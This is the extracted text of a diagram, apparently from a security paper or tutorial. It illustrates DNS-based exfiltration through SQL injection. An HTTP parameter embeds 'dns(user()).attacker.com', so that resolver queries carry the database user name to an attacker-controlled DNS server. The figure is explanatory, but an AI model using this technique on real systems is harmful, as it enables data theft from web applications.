 DNS Server
(com)
4) Referral:
ns.attacker.com
3) DNS query:
root.attacker.com
Attacker's
DNS Server
1) HTTP request:
param=......dns(user()).attacker.com
5) DNS query:
root.attacker.com
2) DNS query:
root.attacker.com
DNS Server
(default)
WEB
Server